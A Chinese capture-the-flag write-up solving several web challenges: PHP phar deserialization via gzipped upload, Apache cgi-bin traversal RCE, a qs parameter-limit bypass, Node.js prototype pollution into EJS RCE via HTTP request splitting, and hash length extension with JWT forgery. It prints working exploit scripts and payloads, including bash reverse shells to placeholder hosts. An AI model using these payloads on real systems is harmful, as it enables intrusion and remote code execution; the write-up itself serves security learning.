之前的非预期被打烂了,重新出的题
应该是任意文件读和文件上传过滤啥的。
首先依据任意文件读,拿下源码index.php和upload.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<?php class LoveNss public $ljt ; public $dky ; public $cmd ; public function __construct ( $this ->ljt="ljt" ; $this ->dky="dky" ; phpinfo(); } public function __destruct ( if ($this ->ljt==="Misc" &&$this ->dky==="Re" ) eval ($this ->cmd); } public function __wakeup ( $this ->ljt="Re" ; $this ->dky="Misc" ; } } $file =$_POST ['file' ];if (isset ($_POST ['file' ])){ if (preg_match("/flag/" , $file )) { die ("nonono" ); } echo file_get_contents($file ); } ?>
给了一个类,猜测可能是php反序列化,同时还有cmd,那么就肯定是php反序列化了,同时使用的是file_get_contents函数,并且没有进行协议过滤,但是远程文件包含不太行
那么考虑上传phar文件使用phar协议进行反序列化,phar协议读取文件正常的phar文件时会自动依据.metadata.bin中数据进行反序列化。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
<?php if ($_FILES ["file" ]["error" ] > 0 ){ echo "上传异常" ; } else { $allowedExts = array ("gif" , "jpeg" , "jpg" , "png" ); $temp = explode("." , $_FILES ["file" ]["name" ]); $extension = end($temp ); if (($_FILES ["file" ]["size" ] && in_array($extension , $allowedExts ))){ $content =file_get_contents($_FILES ["file" ]["tmp_name" ]); $pos = strpos($content , "__HALT_COMPILER();" ); if (gettype($pos )==="integer" ){ echo "ltj一眼就发现了phar" ; }else { if (file_exists("./upload/" . $_FILES ["file" ]["name" ])){ echo $_FILES ["file" ]["name" ] . " 文件已经存在" ; }else { $myfile = fopen("./upload/" .$_FILES ["file" ]["name" ], "w" ); fwrite($myfile , $content ); fclose($myfile ); echo "上传成功 ./upload/" .$_FILES ["file" ]["name" ]; } } }else { echo "dky不喜欢这个文件 ." .$extension ; } } ?>
可以看到是上传文件只能是"gif", "jpeg", "jpg", "png",然后会对phar进行检查,这里其实对phar打个gz压缩包就可以绕过,然后phar协议在读取文件时,发现是gz压缩包会自动进行解压读取。
首先观察一下给的类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
class LoveNss public $ljt ; public $dky ; public $cmd ; public function __construct ( $this ->ljt="ljt" ; $this ->dky="dky" ; phpinfo(); } public function __destruct ( if ($this ->ljt==="Misc" &&$this ->dky==="Re" ) eval ($this ->cmd); } public function __wakeup ( $this ->ljt="Re" ; $this ->dky="Misc" ; }
我们传入对应的ljt和dky即可,但是__wakeup会重新赋值,所以需要绕过,尝试使用CVE-2016-7124,满足如下条件。虽然这里不知道怎么判断php版本,但是可以试试嘛。
1
2
PHP5 < 5.6.25 PHP7 < 7.0.10
那么先使用phar序列化

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<?php class LoveNss public $ljt ; public $dky ; public $cmd ; public function __construct ( $this ->ljt="Misc" ; $this ->dky="Re" ; $this ->cmd="system('cat /flag');" ; } public function __destruct ( if ($this ->ljt==="Misc" &&$this ->dky==="Re" ) eval ($this ->cmd); } public function __wakeup ( $this ->ljt="Re" ; $this ->dky="Misc" ; } } $phar = new Phar("phar.phar" ); $phar ->startBuffering();$phar ->setStub("<?php __HALT_COMPILER(); ?>" ); $o = new LoveNss();$phar ->setMetadata($o ); $phar ->addFromString("test.txt" , "test" ); $phar ->stopBuffering();?>
运行后得到如下文件,序列化字符串在.metadata.bin中

然后需要进行修改,由于存在签名,不能直接修改,需要使用python脚本修改
1
2
3
4
5
6
7
8
from hashlib import sha1f1 = open ('./phar.phar' ,'rb' ).read() file = f1.replace(b'O:7:"LoveNss":3:{s:3:"ljt";s:4:"Misc";s:3:"dky";s:2:"Re";s:3:"cmd";s:20:"system(\'cat /flag\');";}' ,b'O:7:"LoveNss":4:{s:3:"ljt";s:4:"Misc";s:3:"dky";s:2:"Re";s:3:"cmd";s:20:"system(\'cat /flag\');";}' ) text = file[:-28 ] last = file[-8 :] new_file = text + sha1(text).digest() + last open ('phar2.phar' , "wb" ).write(new_file)
我们需要修改的就是替换的内容和生成的文件名字即可,运行之后得到如下文件,已经被改变了。

之后用gzip ./phar2.phar打个压缩包,然后改个后缀名为jpg即可上传。
然后使用burpsuite使用phar协议访问即可,如下得到flag
打开靶机啥也没有,dirsearch扫一波。
有/cgi-bin/,而且名字rce,猜测apache的cgi-bin漏洞
Apache49-50任意文件读取与RCE整理 - 知乎 (zhihu.com)
直接payload
1
2
POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1 echo;whoami;ida
发现可以,那么直接ls /,查看启动脚本run.sh
直接cat得到flag
在index.js中可以看到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
const app = require ("express" )();const FLAG = process.env.FLAG ?? "SECCON{dummy}" ;const PORT = 3000 ;app.get("/" , (req, res ) => { req.query.proxy.includes("nginx" ) ? res.status(400 ).sesnd("Access here directly, not via nginx :(" ) : res.send(`Congratz! You got a flag: ${FLAG} ` ); }); app.listen({ port : PORT, host : "0.0.0.0" }, () => { console .log(`Server listening at ${PORT} ` ); });
如果req.query.proxy这个列表中不包含nginx即输出flag
然后再看nginx的配置default.conf
1
2
3
4
5
6
7
8
9
server { listen 8080 default_server; server_name nginx; location / { set $args "${args}&proxy=nginx" ; proxy_pass http: } }
可以看到会默认给传入的$args进行拼接proxy=nginx,那么这样在proxy中就必定含有nginx
源代码中调用的库为JS的标准库req.query.proxy.includes("nginx"),其query下的参数个数默认配置为1000,如果超过,就只会解析前1000个参数,在如下仓库:qs/dist at main · ljharb/qs (github.com)
所以我们可以这样写,当proxy的个数超过1000就会导致index.js代码中的拼接的proxy=nginx无法解析到,成功完成proxy的覆盖
1 url/?proxy=a&proxy=a&proxy=a&proxy=a&proxy=a...

但是proxy的个数也不能太多,太多的话会导致url太长,出现如下情况,这个是由于nginx的限制
那么我们改改即可
1 url/?proxy=a&m=a&m=a&m=a&m=a...&m=a...
这样就会使得参数超过1000个但是url长度也不会太长。
./src/routes/index.js中
首先在copy路径中,由于safeobj.expand存在原型链污染漏洞
1 2 3 4 5 6 7 8 9 router.post('/copy' ,(req,res )=> { var ip = req.connection.remoteAddress; if (!ip.includes('127.0.0.1' )) return ; let user = {}; for (let index in req.body) if (!index.includes("__proto__" )) safeobj.expand(user, index, req.body[index]); })
参考:深入理解 JavaScript Prototype 污染攻击 | 离别歌 (leavesongs.com)
该函数expand代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
expand: function (obj, path, thing ) if (!path || typeof thing === 'undefined' ) { return ; } obj = isObject(obj) && obj !== null ? obj : {}; var props = path.split('.' ); if (props.length === 1 ) { obj[props.shift()] = thing; } else { var prop = props.shift(); if (!(prop in obj)) { obj[prop] = {}; } _safe.expand(obj[prop], props.join('.' ), thing); } }

通过如下代码简单调试一下
参考:关于Prototype Pollution Attack的二三事 - 先知社区 (aliyun.com)
1
2
3
4
5
var safeObj = require ("safe-obj" );var obj = {};console .log("Before : " + {}.polluted);safeObj.expand(obj, '__proto__.polluted' , 'Yes! Its Polluted' ); console .log("After : " + {}.polluted);
结果如下
即可知道,该函数的作用就是将obj.path赋值为thing,使用的是递归方式进行相关属性的寻找赋值。
那么就可以通过该函数,给基类object添加某个属性,或者修改某个属性,从而造成所有的对象相关的属性都会被修改掉。
而对于题目中的req.body[index],这个就是我们包的POST的数据,是可控的。
ejs进行RCE

在./src/app.js中用到了ejs进行模板渲染
对于ejs进行渲染时,调用的是compile 方法,结合原型链污染漏洞,可以造成RCE,可参考:从 Lodash 原型链污染到模板 RCE-安全客 - 安全资讯平台 (anquanke.com)
即污染掉compile方法中的opts.outputFunctionName,那么在渲染时,就会将污染之后的字符串和prepended进行拼接,在之后渲染的时候就能够执行到污染的字符串中的js代码,完成RCE的利用。
常见POC
1 2 3 4 5 {"__proto__" :{"outputFunctionName" :"_tmp1;global.process.mainModule.require(\'child_process\').execSync('calc');var __tmp2" }} {"__proto__" :{"outputFunctionName" :"_tmp1;global.process.mainModule.require(\'child_process\').exec('calc');var __tmp2" }} {"__proto__" :{"outputFunctionName" :"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/xxx/6666 0>&1\"');var __tmp2" }}
在前面的copy方法中有个ip检测
1 if (!ip.includes('127.0.0.1' )) return ;
需要绕过这个检测才能进行原型链污染的漏洞利用,这里就用到了在某些nodejs版本下的http.get()这个方法的利用了。题目是8.1.2,可以自己用下述代码进行测试某些版本能不能用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
var express = require ('express' );var http = require ('http' );var app = express();app.post('/test' ,(req,res )=> { console .log('get test' ); }) app.get('/curl' , function (req, res ) var q = req.query.q; if (q) { var url = 'http://127.0.0.1:12345/?q=' + q; http.get(url); } }) var server = app.listen(12345 , function ( var host = server.address().address var port = server.address().port console .log("应用实例,访问地址为 http://%s:%s" , host, port) }) module .exports = app;
参考:nodejs请求走私与ssrf | blog (le31ei.top)
这个方法利用的原理就是Unicode转换的关系,详情见:通过拆分攻击实现的SSRF攻击 - 先知社区 (aliyun.com)
可以看到在curl路径中,使用到了http.get()
1 2 3 4 5 6 7 router.get('/curl' , function (req, res ) var q = req.query.q; var url = 'http://localhost:3000/?q=' + q try { http.get(url,(res1 )=> {
那么使用脚本构造下走私的Http包即可,该脚本是战队里学弟写的
1
2
3
4
5
6
7
8
9
10
11
import requestsfrom urllib.parse import quotedata = "_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/IP/PORT 0>&1\"');var __tmp2" data = f"constructor.prototype.outputFunctionName={quote(data)} " req = "1 HTTP/1.1\r\n\r\n" req += "POST /copy HTTP/1.1\r\n" req += "Content-Type: application/x-www-form-urlencoded\r\n" req += f"Content-Length: {len (data)} \r\n" req += f"\r\n{data} \r\n\r\n" req = req.replace(' ' , '\u0120' ).replace('\r' , '\u010d' ).replace('\n' , '\u010a' ) print (quote(req))
设置一下IP/PORT即可反弹Shell
需要注意的是,这个SSRF走私的数据包只能在内网中用,不能添加比如说Host:字段来出网。

访问之后给提示
接着访问

属于是hash扩展长度攻击了,参考:https://blog.csdn.net/LYJ20010728/article/details/116779357
具体步骤如下

发送POST包如下

得到key为sk-he00lctf3r
结合最开始访问的提示,包括题目名称


应该是需要修改JWT令牌为admin,最开始访问网站抓包可以看到默认会给user的JWT令牌,那么现在有key,就可以生成admin的JWT令牌
按照如下步骤可对user的JWT令牌进行验证
如何使用在线工具手动验证JWT签名 - 曾昊 - 博客园 (cnblogs.com)
(64条消息) 全栈之初识JWT – Web安全的守护神_eyj0exaioijkv1qilcjhbgcioijiuzi1nij9.eyjyzwdpc_张兴华(MarsXH.Chang)的博客-CSDN博客


提取user的JWT令牌,用cyberchef的base64查看即可
